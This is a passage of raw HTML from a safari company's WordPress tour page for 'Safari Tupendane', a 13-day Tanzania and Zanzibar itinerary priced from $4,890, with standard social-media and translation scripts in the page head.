#st-content-wrapper.st-single-tour .form-book-wrapper .form-head {
    padding-top: 20px;
    padding-bottom: 20px;
    display: none !important;
}

/*reviews*/
.search-result-page.st-tours .grid-item .service-review {
    padding-top: 8px;
    padding-bottom: 25px;
    display: none;
}		</style>
		        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
                    <script src="https://apis.google.com/js/platform.js" async defer></script>
                        <meta name="google-signin-client_id" content="547469965342-qic8paiqdummfgstes1aopsoelduuon0.apps.googleusercontent.com">
            <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <script>
            // Load the SDK asynchronously
            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "https://connect.facebook.net/en_US/sdk.js";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            window.fbAsyncInit = function () {
                FB.init({
                    appId: st_params.facbook_app_id,
                    cookie: true, // enable cookies to allow the server to access
                    // the session
                    xfbml: true, // parse social plugins on this page
                    version: 'v3.1' // use graph api version 2.8
                });

            };
        </script>
        <script type="text/javascript">window.liveSettings={api_key:"add61db096874b2b8e165774c8613f62"}</script>
<script type="text/javascript" src="//cdn.transifex.com/live.js"></script>    <link rel='stylesheet' id='js_composer_front-css' href='//africareboundsafaris.com/wp-content/uploads/js_composer/js_composer_front_custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://africareboundsafaris.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
        <body data-rsssl=1 class="wp-singular st_tours-template-default single single-st_tours postid-9147 wp-theme-traveler  st-header-1 theme-traveler non-logged-in woocommerce-no-js wide menu_style1 topbar_position_default search_enable_preload wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

    <script type="text/javascript">window.liveSettings={api_key:"add61db096874b2b8e165774c8613f62"}</script>
<script type="text/javascript" src="//cdn.transifex.com/live.js"></script>        <header id="header">
                    <div id="topbar">
                                            <div class="topbar-left">
                            <ul class="st-list socials">
                                <li>
                                    <a href="https://www.facebook.com/Africa-Rebound-Safaris-105607188246218" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/AfricaRebound" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/africareboundsafaris/" target="_blank"><i class="fa fa-instagram"></i></a>                                </li>
                            </ul>
                            <ul class="st-list topbar-items">
                                                            </ul>
                        </div>
                                            <div class="topbar-right">
                        <ul class="st-list topbar-items">
                                                                    <li class="topbar-item link-item ">
                                            <a href="#" class="login">+254 790 613 729 | +254 788 075 252</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/terms-and-conditions/" class="login">Terms and Conditions</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/covid-19-updates/" class="login">Covid-19 Updates</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/blog" class="login">Blogs</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/contact/" class="login">Contact Us</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/faqs/" class="login">FAQs</a>
                                        </li>
                                                            </ul>
                    </div>
                                    </div>
                    <div class="header">
        <a href="#" class="toggle-menu"><i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_off_menu" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="navigation-menu-4">
                <rect id="Rectangle-path" x="0.75" y="0.753" width="22.5" height="22.5" rx="1.5"></rect>
                <path d="M6.75,7.503 L17.25,7.503" id="Shape"></path>
                <path d="M6.75,12.003 L17.25,12.003" id="Shape"></path>
                <path d="M6.75,16.503 L17.25,16.503" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i></a>
        <div class="header-left">
                                            <a href="https://africareboundsafaris.com/" class="logo hidden-xs">
                        <img src="/wp-content/uploads/2020/04/africareboundsafaris_logo.png" alt="Pride of an African Experience">
                    </a>
                    <a href="https://africareboundsafaris.com/" class="logo hidden-lg hidden-md hidden-sm">
                        <img src="/wp-content/uploads/2020/04/africareboundsafaris_logo.png" alt="Pride of an African Experience">
                    </a>
                                        <nav id="st-main-menu">
                <a href="#" class="back-menu"><i class="fa fa-angle-left"></i></a>
                <ul id="main-menu" class="menu main-menu"><li id="menu-item-8697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8697"><a class="" href="https://africareboundsafaris.com/">Home</a></li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a class="" href="https://africareboundsafaris.com/about-us-partnering-with-safaribookings-com/">About Us</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9156"><a class="" href="https://africareboundsafaris.com/tour-list/">Safaris</a>
<i class='fa fa-angle-down'></i><ul class="menu-dropdown">
	<li id="menu-item-9241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9241"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Kenya&#038;location_id=8978">Kenya</a></li>
	<li id="menu-item-9245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9245"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Uganda&#038;location_id=8989">Uganda</a></li>
	<li id="menu-item-9246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9246"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Tanzania&#038;location_id=8992">Tanzania</a></li>
	<li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9247"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Rwanda&#038;location_id=8994">Rwanda</a></li>
	<li id="menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10213"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Ethiopia&#038;location_id=10196&#038;start=&#038;end=&#038;date=20%2F08%2F2021+12%3A00+am-21%2F08%2F2021+11%3A59+pm&#038;price_range=0%3B18156&#038;taxonomy%5Bst_tour_type%5D=">Ethiopia</a></li>
	<li id="menu-item-9526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9526"><a class="" href="https://africareboundsafaris.com/tour-list/?location_name=Kenya+and+Tanzania&#038;location_id=9530&#038;start=&#038;end=&#038;date=10%2F03%2F2021+12%3A00+am-11%2F03%2F2021+11%3A59+pm&#038;price_range=0%3B12290&#038;taxonomy%5Bst_tour_type%5D=">Kenya and Tanzania</a></li>
	<li id="menu-item-10519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10519"><a class="" href="https://africareboundsafaris.com/tour-list/?location_name=UGANDA+AND+RWANDA+COMBINED+SAFARIS&#038;location_id=10517">Uganda & Rwanda</a></li>
</ul>
</li>
<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a class="" href="https://africareboundsafaris.com/destinations/">Destinations</a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9169"><a class="" href="#">Unique Experiences</a>
<i class='fa fa-angle-down'></i><ul class="menu-dropdown">
	<li id="menu-item-10268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10268"><a class="" href="https://africareboundsafaris.com/hot-deals/">Seasonal Experiences</a></li>
	<li id="menu-item-9215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9215"><a class="" href="https://africareboundsafaris.com/excursion/">Excursions</a>
	<i class='fa fa-angle-right'></i><ul class="menu-dropdown">
		<li id="menu-item-9601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a class="" href="https://africareboundsafaris.com/escusrions-kenya/">Kenya</a></li>
		<li id="menu-item-9622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9622"><a class="" href="https://africareboundsafaris.com/zanzibar/">Zanzibar</a></li>
		<li id="menu-item-9631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9631"><a class="" href="https://africareboundsafaris.com/arusha/">Arusha</a></li>
	</ul>
</li>
	<li id="menu-item-9217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9217"><a class="" href="https://africareboundsafaris.com/honeymoon-programs/">Honeymoon Programs</a></li>
	<li id="menu-item-9216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9216"><a class="" href="https://africareboundsafaris.com/helicopter-scenic-safari/">Helicopter Scenic Safari</a></li>
</ul>
</li>
</ul>            </nav>
        </div>
        <div class="header-right">
                        <ul class="st-list">
                <li class="st-header-link"><a href="https://africareboundsafaris.com/custom-safari/"> <i class="fa  mr5"></i>Custom Safari</a></li>            </ul>
                    </div>
    </div>
</header>
    <div id="st-content-wrapper" class="st-single-tour st-single-tour-new">
        <div class="hotel-target-book-mobile">
            <div class="price-wrapper">
                from <span class="price"><span class="text-lg lh1em item "> $4,890.00</span></span>            </div>
                            <a href=""
                        class="btn btn-mpopup btn-green">
                        Book Now                    </a>
                
        </div>
        <div class="st-tour-content style3">
            <div class="container">

                <!--Tour header-->
                <div class="st-hotel-header">
                    <div class="left">
                        <h2 class="st-heading">Safari Tupendane</h2>
                        <div class="sub-heading">
                            <i class="input-icon st-border-radius field-icon fa"><svg width="16px" height="16px" viewBox="0 0 11 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Hotel_Search_Hover" transform="translate(-170.000000, -553.000000)" stroke="#A0A9B2">
            <g id="location-select" transform="translate(135.000000, 359.000000)">
                <g id="hover" transform="translate(0.000000, 42.000000)">
                    <g id="Group" transform="translate(35.000000, 149.000000)">
                        <g id="ico_maps_add_2" transform="translate(0.000000, 3.000000)">
                            <g id="Group">
                                <g id="pin-1">
                                    <path d="M10.5,5.5 C10.5,8.314 8.54466667,9.93266667 7.07933333,11.5 C6.202,12.4386667 5.5,15.5 5.5,15.5 C5.5,15.5 4.8,12.4406667 3.92466667,11.5046667 C2.458,9.938 0.5,8.31666667 0.5,5.5 C0.5,2.73857625 2.73857625,0.5 5.5,0.5 C8.26142375,0.5 10.5,2.73857625 10.5,5.5 Z" id="Shape"></path>
                                    <circle id="Oval" cx="5.5" cy="5.5" r="2"></circle>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>kenya                        </div>
                    </div>
                    <div class="right">
                        <div class="review-score style-2">
                                                        <div class="review-score-item">
                                <div class="st-stars style-2">
    <i class="fa fa-star grey"></i><i class="fa fa-star grey"></i><i class="fa fa-star grey"></i><i class="fa fa-star grey"></i><i class="fa fa-star grey"></i></div>

                                <span class="per-total">0/5</span>
                            </div>
                            <p class="st-link style-2">from 0 review</p>
                        </div>
                    </div>
                </div>

                <!--Tour Banner-->
                                    <div class="tour-featured-image featured-image-background"
                         style="background-image: url('https://africareboundsafaris.com/wp-content/uploads/2021/02/DAY-10-12-1.png')">

                        <div class="st-gallery">
                            <div class="shares dropdown">
                                <a href="#" class="share-item social-share">
                                    <i class="input-icon st-border-radius field-icon fa"><svg width="20px" height="20px" viewBox="0 0 18 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Room_Only_Detail_1" transform="translate(-921.000000, -251.000000)" stroke="#FFFFFF">
            <g id="room-detail" transform="translate(0.000000, 211.000000)">
                <g id="img">
                    <g id="share" transform="translate(910.000000, 30.000000)">
                        <g id="ico_share" transform="translate(10.000000, 10.000000)">
                            <g id="Group" transform="translate(1.666667, 0.000000)">
                                <g id="share-2" stroke-width="1.5">
                                    <path d="M16.4583333,4.375 L9.58333333,4.375 C8.20262146,4.375 7.08333333,5.49428813 7.08333333,6.875 L7.08333333,10" id="Shape"></path>
                                    <polyline id="Shape" points="12.7083333 8.125 16.4583333 4.375 12.7083333 0.625"></polyline>
                                    <path d="M13.9583333,11.875 L13.9583333,18.125 C13.9583333,18.8153559 13.3986893,19.375 12.7083333,19.375 L1.45833333,19.375 C0.767977396,19.375 0.208333333,18.8153559 0.208333333,18.125 L0.208333333,8.125 C0.208333333,7.43464406 0.767977396,6.875 1.45833333,6.875 L3.33333333,6.875" id="Shape"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                </a>
                                <ul class="share-wrapper">
                                    <li><a class="facebook"
                                           href="https://www.facebook.com/sharer/sharer.php?u=https://africareboundsafaris.com/st_tour/safari-tupendane/&amp;title=Safari Tupendane"
                                           target="_blank" rel="noopener" original-title="Facebook"><i
                                                class="fa fa-facebook fa-lg"></i></a></li>
                                    <li><a class="twitter"
                                           href="https://twitter.com/share?url=https://africareboundsafaris.com/st_tour/safari-tupendane/&amp;title=Safari Tupendane"
                                           target="_blank" rel="noopener" original-title="Twitter"><i
                                                class="fa fa-twitter fa-lg"></i></a></li>
                                    <li><a class="no-open pinterest"
                                    href="http://pinterest.com/pin/create/bookmarklet/?url=https://africareboundsafaris.com/st_tour/safari-tupendane/&is_video=false&description=Safari Tupendane&media=https://africareboundsafaris.com/wp-content/uploads/2021/02/DAY-10-12-1.png"
                                           target="_blank" rel="noopener" original-title="Pinterest"><i
                                                class="fa fa-pinterest fa-lg"></i></a></li>
                                    <li><a class="linkedin"
                                           href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://africareboundsafaris.com/st_tour/safari-tupendane/&amp;title=Safari Tupendane"
                                           target="_blank" rel="noopener" original-title="LinkedIn"><i
                                                class="fa fa-linkedin fa-lg"></i></a></li>
                                </ul>
                                        <a href="#" class="share-item like-it" data-toggle="modal" data-target="#st-login-form"
           data-type="st_tours"
           data-id="9147"><i class="fa fa-heart-o"></i></a>
                                    </div>
                            <div class="btn-group">
                                                                                                <a href="#st-gallery-popup"
                                   class="btn btn-transparent has-icon radius st-gallery-popup"><i class="input-icon st-border-radius field-icon fa"><svg height="18px" width="18px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#FFFFFF">
    <path d="M3.75,22.5C1.682,22.5,0,20.818,0,18.75V8.25C0,6.182,1.682,4.5,3.75,4.5h9.75V3c0-0.827,0.673-1.5,1.5-1.5h3
        c0.827,0,1.5,0.673,1.5,1.5v1.5h0.75C22.318,4.5,24,6.182,24,8.25v10.5c0,2.068-1.682,3.75-3.75,3.75H3.75z M1.5,18.75
        C1.5,19.991,2.509,21,3.75,21h16.5c1.241,0,2.25-1.009,2.25-2.25V16.5h-5.758c-0.869,1.831-2.704,3-4.742,3
        c-2.038,0-3.873-1.169-4.742-3H1.5V18.75z M12,10.5c-2.068,0-3.75,1.682-3.75,3.75C8.25,16.318,9.932,18,12,18
        c2.068,0,3.75-1.682,3.75-3.75C15.75,12.182,14.068,10.5,12,10.5z M22.5,15V8.25C22.5,7.009,21.491,6,20.25,6H3.75
        C2.509,6,1.5,7.009,1.5,8.25V15h5.307c-0.038-0.253-0.057-0.504-0.057-0.75C6.75,11.355,9.105,9,12,9c2.895,0,5.25,2.355,5.25,5.25
        c0,0.246-0.019,0.497-0.057,0.75H22.5z M18,4.5V3h-3l0,1.5H18z"/>
    <circle cx="18.75" cy="8.25" r="1.125"/>
    <path d="M4.5,9C4.086,9,3.75,8.664,3.75,8.25S4.086,7.5,4.5,7.5h2.25c0.414,0,0.75,0.336,0.75,0.75S7.164,9,6.75,9H4.5z"/>
</g>
</svg></i>More Photos</a>
                                                                <div id="st-gallery-popup" class="hidden">
                                    <a href="https://africareboundsafaris.com/wp-content/uploads/2021/02/image00033-scaled.jpeg">Image</a><a href="https://africareboundsafaris.com/wp-content/uploads/2014/12/170720165140-kenya-beaches-diani-camels-on-the-beach-photo-courtesy-afrochic-diani-beach.jpg">Image</a><a href="https://africareboundsafaris.com/wp-content/uploads/2015/01/KiliEle.jpg">Image</a><a href="https://africareboundsafaris.com/wp-content/uploads/2015/01/fb227ddc2c114f7c8dae5c5311be622a.jpg">Image</a><a href="https://africareboundsafaris.com/wp-content/uploads/2021/01/thailand-banner_2.jpg">Image</a>                                </div>
                            </div>
                        </div>
                    </div>
                
                <div class="row">
                    <div class="col-xs-12 col-md-9">

                        <!--Tour Info-->
                        <div class="st-tour-feature style2">
                            <div class="row">
                                <div class="col-xs-6 col-lg-3">
                                    <div class="item">
                                        <div class="icon">
                                            <i class="lar la-clock"></i>                                        </div>
                                        <div class="info">
                                            <div class="name">Duration</div>
                                            <p class="value">
                                                                                            </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xs-6 col-lg-3">
                                    <div class="item">
                                        <div class="icon">
                                            <i class="las la-shoe-prints"></i>                                        </div>
                                        <div class="info">
                                            <div class="name">Tour Type</div>
                                            <p class="value">
                                                Daily Tour                                            </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xs-6 col-lg-3">
                                    <div class="item">
                                        <div class="icon">
                                            <i class="las la-user-friends"></i>                                        </div>
                                        <div class="info">
                                            <div class="name">Group Size</div>
                                            <p class="value">
                                                Unlimited                                            </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xs-6 col-lg-3">
                                    <div class="item">
                                        <div class="icon">
                                            <i class="las la-language"></i>                                        </div>
                                        <div class="info">
                                            <div class="name">Languages</div>
                                            <p class="value">
                                                ___                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--End Tour info-->

                        <!--Tour Overview-->
                                                <!--End Tour Overview-->

                        <!--Tour highlight-->

                                                <!--End Tour highlight-->
                        <!--Table Discount group -->
                                                <!--End Table Discount group -->
                        <!--Tour program-->
                                                    <div class="st-program">
                                <div class="st-title-wrapper">
                                    <h3 class="st-section-title">Itinerary</h3>
                                                                    </div>
                                <div class="st-program-list style3">
                                            <div class="item active">
            <div class="icon"><img src="https://africareboundsafaris.com/wp-content/uploads/2021/08/itenerary.png" alt="Itenirary" /></div>            <h5>DAY 01: ARUSHA</h5>
            <div class="body">
                Upon arrival at Kilimanjaro International Airport and after border formalities, you will meet with our Driver/ Guide and transfer to your Arusha Hotel (use of room before 1200hrs not guaranteed). Dinner and overnight at African Tulip.            </div>
        </div>
                <div class="item active">
            <div class="icon"><img src="https://africareboundsafaris.com/wp-content/uploads/2021/08/itenerary.png" alt="Itenirary" /></div>            <h5>DAY 02: ARUSHA – LAKE MANYARA</h5>
            <div class="body">
                After breakfast, drive to Lake Manyara National Park arriving in time for morning game drive in the park, and later on drive to your lodge for hot lunch, afternoon leisure, dinner and overnight at Lake Manyara Kilimamoja Lodge            </div>
        </div>
                <div class="item active">
            <div class="icon"><img src="https://africareboundsafaris.com/wp-content/uploads/2021/08/itenerary.png" alt="Itenirary" /></div>            <h5>DAY 03: LAKE MANYARA</h5>
            <div class="body">
                After breakfast, drive to Mto wa Mbu arriving in time for morning cultural tour which will be accompanied with hot local lunch. Later on drive to your lodge arriving in time for afternoon leisure, dinner and overnight at Lake Manyara Kilimamoja Lodge            </div>
        </div>
                <div class="item active">
            <div class="icon"><img src="https://africareboundsafaris.com/wp-content/uploads/2021/08/itenerary.png" alt="Itenirary" /></div>            <h5>DAY 04: LAKE MANYARA - SERENGETI</h5>
            <div class="body">
                After breakfast, drive to Central Serengeti via Ngorongoro Conservation Area Authority (NCAA) with picnic lunch and game drive en-route. Arriving central area in time for afternoon game drive in the park and later on drive to your luxury tented camp for leisure, dinner and overnight at Ole Serai Luxury Camp-Turner Springs            </div>
        </div>
                <div class="item active">
            <div class="icon"><img src="https://africareboundsafaris.com/wp-content/uploads/2021/08/itenerary.png" alt="Itenirary" /></div>            <h5>DAY 05 + 06 : SERENGETI </h5>
            <div class="body">
                After breakfast, morning game drive in the park and then drive back to your luxury tented camp for hot lunch and leisure. Later on evening game drive in the park and then drive back to your luxury tented camp for leisure, dinner and overnight at Ole Serai Luxury Camp-Turner Springs            </div>
        </div>
                <div class="item active">
            <div class="icon"><img src="https://africareboundsafaris.com/wp-content/uploads/2021/08/itenerary.png" alt="Itenirary" /></div>            <h5>DAY 07: SERENGETI – NGORONGORO</h5>
            <div class="body">
                After early breakfast, drive to Ngorongoro Conservation Area Authority (NCAA) arriving in time for a full day crater tour with picnic lunch down into the crater; and later on drive to Karatu arriving in time at your Retreat for leisure, dinner and overnight at The Retreat at Ngorongoro            </div>
        </div>
                <div class="item active">
            <div class="icon"><img src="https://africareboundsafaris.com/wp-content/uploads/2021/08/itenerary.png" alt="Itenirary" /></div>            <h5>DAY 08: NGORONGORO</h5>
            <div class="body">
                After early breakfast, drive to Lake Eyasi arriving in time for visiting Datoga village for cultural experience, walking at onions plantation as well as along lake Eyasi with picnic lunch. Later on drive back to Karatu at your Retreat for leisure, dinner and overnight at The Retreat at Ngorongoro.            </div>
        </div>
                <div class="item active">
            <div class="icon"><img src="https://africareboundsafaris.com/wp-content/uploads/2021/08/itenerary.png" alt="Itenirary" /></div>            <h5>DAY 09 : NGORONGORO – ARUSHA - ZANZIBAR</h5>
            <div class="body">
                After breakfast, drive back to Arusha arriving in time for shopping and hot lunch at Cultural Heritage, and then transfer to Arusha Airport to catch your flight to Zanzibar departing at 16:45. Upon arrival in Zanzibar at 18:00, you will meet our Driver/Guide and transfer to your Resort for leisure, dinner and overnight at Fruit &amp; Spice Wellness Resort (Honeymoon Villa)            </div>
        </div>
                <div class="item active">
            <div class="icon"><img src="https://africareboundsafaris.com/wp-content/uploads/2021/08/itenerary.png" alt="Itenirary" /></div>            <h5>DAY 10 – 12: ZANZIBAR</h5>
            <div class="body">
                Three full days at leisure at Fruit &amp; Spice Wellness Resort. Breakfast, dinner and overnight at Fruit &amp; Spice Wellness Resort (Honeymoon Villa)            </div>
        </div>
                <div class="item active">
            <div class="icon"><img src="https://africareboundsafaris.com/wp-content/uploads/2021/08/itenerary.png" alt="Itenirary" /></div>            <h5>Day 13: ZANZIBAR </h5>
            <div class="body">
                After breakfast, you will have time to pack and relax, then check-out at your Resort and transfer to the Airport for your flight back home.            </div>
        </div>
                                        </div>
                            </div>
                                                <!--End Tour program-->

                        <!--Tour Include/Exclude-->
                                                    <div class="st-include">
                                <h3 class="st-section-title">
                                    Included/Excluded                                </h3>
                                <div class="row">
                                                                            <div class="col-lg-6">
                                            <ul class="include">
                                                <li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>Arrival Arusha transfer in a 4 x 4 safari vehicle</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>01 nights’ accommodation at The African Tulip in a Deluxe Room on Bed &amp; Breakfast </li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>02 nights’ accommodation at Lake Manyara Kilimamoja Lodge in a Suite on  Full board</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>03 nights’ accommodation at Ole Serai Luxury Camp-Turner Springs in Luxury Tents on Full board</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
